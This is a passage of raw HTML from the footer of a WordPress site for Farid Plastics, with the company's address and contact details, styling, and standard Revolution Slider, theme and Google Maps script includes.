<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1769606788" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1769606788 h2:after,#section-1-1769606788 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1769606788 h2:after,#section-2-1769606788 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1769606788 h2:after,#section-3-1769606788 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'590834ae7b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>